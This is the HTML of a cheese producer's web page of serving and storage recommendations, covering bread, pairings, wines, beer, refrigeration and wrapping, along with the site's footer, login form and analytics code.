				<div class="elementor-column elementor-element elementor-element-wcljo77 elementor-col-33 elementor-top-column" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
				<div class="elementor-widget-wrap">
		        <div class="elementor-widget elementor-element elementor-element-3pub39u elementor-widget-image-box elementor-position-top elementor-vertical-align-top" data-element_type="image-box">
                <div class="elementor-widget-container">
            <div class="elementor-image-box-wrapper"><figure class="elementor-image-box-img"><img loading="lazy"    src="https://montbru.com/img/cms/006-icona-pa.png" alt=""></figure><div class="elementor-image-box-content"><h3 class="elementor-image-box-title">6 | With bread</h3><div class="elementor-image-box-description"><p>The<strong> toasted or dry bread</strong> is ideal for cheesy cheeses. The<strong> soft bread</strong> combines better with hard and cured cheeses.</p></div></div></div>        </div>
                </div>
        				</div>
			</div>
		</div>
		                </div>
            </div>
        </div>
        											        <div class="elementor-section elementor-element elementor-element-nxzfxki elementor-top-section elementor-section-stretched elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-element_type="section">
                        <div class="elementor-container elementor-column-gap-wider">
                <div class="elementor-row">
        		<div class="elementor-column elementor-element elementor-element-jl3qfvo elementor-col-50 elementor-top-column" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
				<div class="elementor-widget-wrap">
		        <div class="elementor-widget elementor-element elementor-element-y9wisnx elementor-widget-image-box elementor-position-top elementor-vertical-align-top" data-element_type="image-box">
                <div class="elementor-widget-container">
            <div class="elementor-image-box-wrapper"><figure class="elementor-image-box-img"><img loading="lazy"    src="https://montbru.com/img/cms/007-icona-maridatge.png" alt=""></figure><div class="elementor-image-box-content"><h3 class="elementor-image-box-title">7 | Pairing</h3><div class="elementor-image-box-description"><p>There is a wide variety of foods that marid perfectly with the cheese: the <strong>fruit varied</strong> like the pear, apple, pineapple, peach, plum or mango; <strong>Jam</strong> and <strong>confectionery</strong>, especially red or yellow fruit and <strong>nuts</strong>, walnuts, almonds or pistachios.</p></div></div></div>        </div>
                </div>
        				</div>
			</div>
		</div>
				<div class="elementor-column elementor-element elementor-element-hvvyzuc elementor-col-50 elementor-top-column" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
				<div class="elementor-widget-wrap">
		        <div class="elementor-widget elementor-element elementor-element-irocv31 elementor-widget-image-box elementor-position-top elementor-vertical-align-top" data-element_type="image-box">
                <div class="elementor-widget-container">
            <div class="elementor-image-box-wrapper"><figure class="elementor-image-box-img"><img loading="lazy"    src="https://montbru.com/img/cms/008-icona-assortiment.png" alt=""></figure><div class="elementor-image-box-content"><h3 class="elementor-image-box-title">8 | Assortment</h3><div class="elementor-image-box-description"><p>A good assortment of cheeses can be considered from <strong>5 to 7 different cheeses,</strong> with an average of 20 g of each type of cheese. The assortment can be accompanied by 3 or 4 supplements and 1 or 2 wines.</p></div></div></div>        </div>
                </div>
        				</div>
			</div>
		</div>
		                </div>
            </div>
        </div>
        											        <div class="elementor-section elementor-element elementor-element-qw27m2k elementor-top-section elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-element_type="section">
                        <div class="elementor-container elementor-column-gap-wider">
                <div class="elementor-row">
        		<div class="elementor-column elementor-element elementor-element-2qyg51j elementor-col-100 elementor-top-column" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
				<div class="elementor-widget-wrap">
		        <div class="elementor-widget elementor-element elementor-element-ock7820 elementor-widget-image-box elementor-position-top elementor-vertical-align-top" data-element_type="image-box">
                <div class="elementor-widget-container">
            <div class="elementor-image-box-wrapper"><figure class="elementor-image-box-img"><img loading="lazy"    src="https://montbru.com/img/cms/009-icona-beure.png" alt=""></figure><div class="elementor-image-box-content"><h3 class="elementor-image-box-title">9 | Beverages</h3><div class="elementor-image-box-description"><p>Wine and cheese are always served well, but keep in mind these four details:<br />1) Combine younger cheeses with soft, never too acidic or very fruity <strong>wines</strong>.<br />2) Soft paste cheeses combine very well with <strong>cava</strong>.<br />3) The most matured cheeses (over 6 months) are accompanied very much by <strong>red wines</strong> with a reservation.<br />4) The old cheeses or cheeses may be accompanied by a natural <strong>sweet wine</strong>.</p></div></div></div>        </div>
                </div>
        				</div>
			</div>
		</div>
		                </div>
            </div>
        </div>
        											        <div class="elementor-section elementor-element elementor-element-fe644mp elementor-top-section elementor-section-stretched elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-element_type="section">
                        <div class="elementor-container elementor-column-gap-wider">
                <div class="elementor-row">
        		<div class="elementor-column elementor-element elementor-element-yidqz29 elementor-col-50 elementor-top-column" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
				<div class="elementor-widget-wrap">
		        <div class="elementor-widget elementor-element elementor-element-wmtbwz6 elementor-widget-image-box elementor-position-top elementor-vertical-align-top" data-element_type="image-box">
                <div class="elementor-widget-container">
            <div class="elementor-image-box-wrapper"><figure class="elementor-image-box-img"><img loading="lazy"    src="https://montbru.com/img/cms/010-icona-cervesa.png" alt=""></figure><div class="elementor-image-box-content"><h3 class="elementor-image-box-title">10 | Beer</h3><div class="elementor-image-box-description"><p>Cheeses combine very well with handmade beers, which offer a wide variety of tastes.</p></div></div></div>        </div>
                </div>
        				</div>
			</div>
		</div>
				<div class="elementor-column elementor-element elementor-element-vl95yef elementor-col-50 elementor-top-column" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
				<div class="elementor-widget-wrap">
		        <div class="elementor-widget elementor-element elementor-element-zbcaqvc elementor-widget-image-box elementor-position-top elementor-vertical-align-top" data-element_type="image-box">
                <div class="elementor-widget-container">
            <div class="elementor-image-box-wrapper"><figure class="elementor-image-box-img"><img loading="lazy"    src="https://montbru.com/img/cms/011-icona-conservacio.png" alt=""></figure><div class="elementor-image-box-content"><h3 class="elementor-image-box-title">11 | Preservation</h3><div class="elementor-image-box-description"><p>With regard to temperature, you should try to keep the cheese always cold, at 4 ºC, which is the temperature at which it is best preserved.</p></div></div></div>        </div>
                </div>
        				</div>
			</div>
		</div>
		                </div>
            </div>
        </div>
        											        <div class="elementor-section elementor-element elementor-element-wj5sben elementor-top-section elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-element_type="section">
                        <div class="elementor-container elementor-column-gap-wider">
                <div class="elementor-row">
        		<div class="elementor-column elementor-element elementor-element-qsv5pvz elementor-col-33 elementor-top-column" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
				<div class="elementor-widget-wrap">
		        <div class="elementor-widget elementor-element elementor-element-4bdelah elementor-widget-image-box elementor-position-top elementor-vertical-align-top" data-element_type="image-box">
                <div class="elementor-widget-container">
            <div class="elementor-image-box-wrapper"><figure class="elementor-image-box-img"><img loading="lazy"    src="https://montbru.com/img/cms/012-icona.png" alt=""></figure><div class="elementor-image-box-content"><h3 class="elementor-image-box-title">12 | Close</h3><div class="elementor-image-box-description"><p>After keeping it packed, we can store it in a closed container, in the refrigerator or in a cool place. And better if we can separate the soft cheeses from the hard ones.</p></div></div></div>        </div>
                </div>
        				</div>
			</div>
		</div>
				<div class="elementor-column elementor-element elementor-element-nom4v3q elementor-col-33 elementor-top-column" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
				<div class="elementor-widget-wrap">
		        <div class="elementor-widget elementor-element elementor-element-vssrjec elementor-widget-image-box elementor-position-top elementor-vertical-align-top" data-element_type="image-box">
                <div class="elementor-widget-container">
            <div class="elementor-image-box-wrapper"><figure class="elementor-image-box-img"><img loading="lazy"    src="https://montbru.com/img/cms/013-icona.png" alt=""></figure><div class="elementor-image-box-content"><h3 class="elementor-image-box-title">13 | Time</h3><div class="elementor-image-box-description"><p>For fresh cheeses you can prepare a saline solution with 80% water and 20% salt and dip the cheese. It will treat a salty hair, but it will greatly prolong your expiration date.</div></div></div>        </div>
                </div>
        				</div>
			</div>
		</div>
				<div class="elementor-column elementor-element elementor-element-9je4vqz elementor-col-33 elementor-top-column" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
				<div class="elementor-widget-wrap">
		        <div class="elementor-widget elementor-element elementor-element-r264xo2 elementor-widget-image-box elementor-position-top elementor-vertical-align-top" data-element_type="image-box">
                <div class="elementor-widget-container">
            <div class="elementor-image-box-wrapper"><figure class="elementor-image-box-img"><img loading="lazy"    src="https://montbru.com/img/cms/014-icona.png" alt=""></figure><div class="elementor-image-box-content"><h3 class="elementor-image-box-title">14 | Protection</h3><div class="elementor-image-box-description"><p>Keep it moist. It is essential to preserve the original characteristics of the cheese. To achieve this, you must always protect the cheese with the original packaging or paper, or with a suitable material: <strong>paraffin wax paper, cotton for hard, or film (better perforated) for both.</strong></div></div></div>        </div>
                </div>
        				</div>
			</div>
		</div>
		                </div>
            </div>
        </div>
        											        <div class="elementor-section elementor-element elementor-element-6xqg0ls elementor-top-section elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-element_type="section">
                        <div class="elementor-container elementor-column-gap-default">
                <div class="elementor-row">
        		<div class="elementor-column elementor-element elementor-element-mmhtvk2 elementor-col-100 elementor-top-column" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
				<div class="elementor-widget-wrap">
		        <div class="elementor-widget elementor-element elementor-element-jqdwtcq elementor-widget-spacer" data-element_type="spacer">
                <div class="elementor-widget-container">
            		<div class="elementor-spacer">
			<div class="elementor-spacer-inner"></div>
		</div>
		        </div>
                </div>
        				</div>
			</div>
		</div>
		                </div>
            </div>
        </div>
        							</div>
		


    

    
      
    

  </section>


    
      <footer class="page-footer">
        
          <!-- Footer content -->
        
      </footer>
    

  </section>


        
    </div>


                

                

            
            
        </div>
        
    </section>

    <footer id="footer">
        
            
  


<div id="footer-container-main" class="footer-container footer-style-2">
  <div class="container">
    <div class="row">
      
                    <div class="col col-md block block-toggle block-iqitlinksmanager block-iqitlinksmanager-1 block-links js-block-toggle">
            <h5 class="block-title"><span>Formatgeries Montbrú</span></h5>
            <div class="block-content">
                <ul>
                                                                        <li>
                                <a
                                        href="https://montbru.com/en/my-account"
                                        title=""                                                                        >
                                    My account
                                </a>
                            </li>
                                                                                                <li>
                                <a
                                        href="https://montbru.com/en/content/6-information"
                                        title=""                                                                        >
                                    Buy information
                                </a>
                            </li>
                                                                                                <li>
                                <a
                                        href="https://montbru.com/en/content/13-professionals"
                                        title=""                                                                        >
                                    Professionals
                                </a>
                            </li>
                                                                                                <li>
                                <a
                                        href="https://montbru.com/en/content/14-online-shop"
                                        title=""                                                                        >
                                    Online Shop
                                </a>
                            </li>
                                                                                                <li>
                                <a
                                        href="https://montbru.com/img/cms/CatalogMontbru-eng-fr.pdf"
                                                                                                                >
                                    Download catalog
                                </a>
                            </li>
                                                                                                <li>
                                <a
                                        href="https://montbru.com/en/content/32-canal-etic"
                                        title=""                                                                        >
                                    Canal ètic
                                </a>
                            </li>
                                                            </ul>
            </div>
        </div>
                <div class="col col-md block block-toggle block-iqitlinksmanager block-iqitlinksmanager-2 block-links js-block-toggle">
            <h5 class="block-title"><span>Condicions</span></h5>
            <div class="block-content">
                <ul>
                                                                        <li>
                                <a
                                        href="https://montbru.com/en/content/8-legal-notice"
                                        title="Legal Notice"                                                                        >
                                    Legal Notice
                                </a>
                            </li>
                                                                                                <li>
                                <a
                                        href="https://montbru.com/en/content/29-politica-de-privacitat"
                                        title=""                                                                        >
                                    Privacy Policy
                                </a>
                            </li>
                                                                                                <li>
                                <a
                                        href="https://montbru.com/en/content/30-politica-de-cookies"
                                        title=""                                                                        >
                                    Política de Cookies
                                </a>
                            </li>
                                                                                                <li>
                                <a
                                        href="https://montbru.com/en/content/31-condicions-generals-de-contractacio"
                                        title=""                                                                        >
                                    General contract conditions
                                </a>
                            </li>
                                                                                                <li>
                                <a
                                        href="https://montbru.com/en/stores"
                                                                                                                >
                                    Where find us
                                </a>
                            </li>
                                                                                                <li>
                                <a
                                        href="https://montbru.com/en/content/28-our-people"
                                                                                                                >
                                    Work with Us
                                </a>
                            </li>
                                                            </ul>
            </div>
        </div>
    
      
    <div id="iqithtmlandbanners-block-2"  class="col col-md block block-toggle block-iqithtmlandbanners-html js-block-toggle">
        <h5 class="block-title"><span> Logo Footer</span></h5>
        <div class="block-content rte-content">
            <p><img src="https://www.montbru.com/themes/warehousechild/assets/img/LogoMontbruFooter.png" alt="" width="394" /></p>
        </div>
    </div>


  

      
    <div id="iqithtmlandbanners-block-1"  class="col col-md block block-toggle block-iqithtmlandbanners-html js-block-toggle">
        <h5 class="block-title"><span>Social Network</span></h5>
        <div class="block-content rte-content">
            <h5 class="block-title"><span>Contact</span></h5>
<div class="data">Av. del Prat 16, Pol. Ind. El Prat</div>
<div class="data">08180 Moià (Barcelona)</div>
<div class="data email">T. 938 209 010 · <a href="mailto:info@montbru.com">info@montbru.com</a></div>
<p></p>
<ul class="social-links _topbar"><li class="facebook"><a href="https://www.facebook.com/formatgesmontbru/" target="_blank"><i class="fa fa-facebook"></i></a></li>
<li class="twitter"><a href="https://twitter.com/formatgemontbru" target="_blank"><i class="fa fa-twitter"></i></a></li>
<li class="instagram"><a href="https://www.instagram.com/formatgesmontbru/" target="_blank"><i class="fa fa-instagram"></i></a></li>
</ul>
        </div>
    </div>


  

      
    <div id="iqithtmlandbanners-block-3"  class="col col-md-12 block block-toggle block-iqithtmlandbanners-html js-block-toggle">
        <h5 class="block-title"><span>Logos UE</span></h5>
        <div class="block-content rte-content">
            <hr style="border-top:1px solid #808080;" /><p style="text-align:center;"><img src="/themes/warehousechild/assets/img/Imatge-web-beneficiari.png" alt="Logotips" width="1024" height="82" style="margin-left:auto;margin-right:auto;" /></p>
<p style="text-align:center;"><img src="/themes/warehousechild/assets/img/Imatge%20web%20beneficiaris_025.png" alt="Logotips" width="1024" height="82" style="margin-left:auto;margin-right:auto;" /></p>
        </div>
    </div>


  

      
    </div>
    <div class="row">
      
        
      
    </div>
  </div>
</div>



        
    </footer>

</main>


      <script src="https://montbru.com/themes/warehousechild/assets/cache/bottom-91e3ef828.js" ></script>
  <script src="https://www.google.com/recaptcha/api.js?hl=en" ></script>





    
<div id="iqitwishlist-modal" class="modal fade" tabindex="-1" role="dialog" aria-hidden="true">
    <div class="modal-dialog">
        <div class="modal-content">
            <div class="modal-header">
                <span class="modal-title">You need to login or create account</span>
                <button type="button" class="close" data-dismiss="modal" aria-label="Close">
                    <span aria-hidden="true">&times;</span>
                </button>
            </div>
            <div class="modal-body">
                <section class="login-form">
                   <p> Save products on your wishlist to buy them later or share with your friends.</p>
                    



  


  
      

    <form  id="login-form-modal" action="https://montbru.com/en/authentication"   method="post">

    <section>
      
                  
            


  
    <input type="hidden" name="back" value="">
  


          
                  
            


  <div class="form-group row align-items-center ">
    <label class="col-md-2 col-form-label required" for="field-email">
              Email
          </label>
    <div class="col-md-8">

      
        
          <input
            id="field-email"
            class="form-control"
            name="email"
            type="email"
            value=""
            autocomplete="email"                                    required          >
                  

      
      
              

    </div>

    <div class="col-md-2 form-control-comment">
      
              
    </div>
  </div>


          
                  
            


  <div class="form-group row align-items-center ">
    <label class="col-md-2 col-form-label required" for="field-password">
              Password
          </label>
    <div class="col-md-8">

      
        
          <div class="input-group js-parent-focus">
            <input id="field-password"
              class="form-control js-child-focus js-visible-password"
              name="password"
                   aria-label="Password input of at least 5 characters"
              title="At least 5 characters long"
              autocomplete="new-password"               type="password"
              value=""
              pattern=".{5,}"
              required            >
            <span class="input-group-append">
              <button
                class="btn btn-outline-secondary"
                type="button"
                data-action="show-password"
              >
               <i class="fa fa-eye-slash" aria-hidden="true"></i>
              </button>
            </span>
          </div>
        

      
      
              

    </div>

    <div class="col-md-2 form-control-comment">
      
              
    </div>
  </div>


          
              
      <div class="forgot-password">
        <a href="https://montbru.com/en/password-recovery" rel="nofollow">
          Forgot your password?
        </a>
      </div>
    </section>

    
      <footer class="form-footer text-center clearfix">
        <input type="hidden" name="submitLogin" value="1">
        
          <button id="submit-login" class="btn btn-primary form-control-submit" data-link-action="sign-in" type="submit">
            Sign in
          </button>
        
      </footer>
    

  </form>
  


                </section>
                <hr/>
                
                    

<script type="text/javascript">
    
    function iqitSocialPopup(url) {
        var dualScreenLeft = window.screenLeft != undefined ? window.screenLeft : screen.left;
        var dualScreenTop = window.screenTop != undefined ? window.screenTop : screen.top;
        var width = window.innerWidth ? window.innerWidth : document.documentElement.clientWidth ? document.documentElement.clientWidth : screen.width;
        var height = window.innerHeight ? window.innerHeight : document.documentElement.clientHeight ? document.documentElement.clientHeight : screen.height;
        var left = ((width / 2) - (960 / 2)) + dualScreenLeft;
        var top = ((height / 2) - (600 / 2)) + dualScreenTop;
        var newWindow = window.open(url, '_blank', 'scrollbars=yes,top=' + top + ',left=' + left + ',width=960,height=600');
        if (window.focus) {
            newWindow.focus();
        }
    }
    
</script>

                
                <div class="no-account">
                    <a href="https://montbru.com/en/authentication?create_account=1" data-link-action="display-register-form">
                        No account? Create one here
                    </a>
                </div>
            </div>
        </div>
    </div>
</div>

<div id="iqitwishlist-notification" class="ns-box ns-effect-thumbslider ns-text-only">
    <div class="ns-box-inner">
        <div class="ns-content">
            <span class="ns-title"><i class="fa fa-check" aria-hidden="true"></i> <strong>Product added to wishlist</strong></span>
        </div>
    </div>
</div><div id="iqitcompare-notification" class="ns-box ns-effect-thumbslider ns-text-only">
    <div class="ns-box-inner">
        <div class="ns-content">
            <span class="ns-title"><i class="fa fa-check" aria-hidden="true"></i> <strong>Product added to compare.</strong></span>
        </div>
    </div>
</div>


<div id="iqitcompare-floating-wrapper">
</div>





<button id="back-to-top">
    <i class="fa fa-angle-up" aria-hidden="true"></i>
</button>



</body>

</html>

--- FILE ---
content_type: text/plain
request_url: https://www.google-analytics.com/j/collect?v=1&_v=j102&a=1961444708&t=pageview&_s=1&dl=https%3A%2F%2Fmontbru.com%2Fen%2Fcontent%2F18-recommendations&ul=en-us%40posix&dt=Recommendations&sr=1280x720&vp=1280x720&_u=IEBAAEIJAAAAACAAI~&jid=1714774723&gjid=117818668&cid=1028260645.1768895870&tid=UA-36335006-1&_gid=2063944303.1768895870&_r=1&_slc=1&did=d6YPbH&z=172098085
body_size: -449
content:
2,cG-MLETPMMW61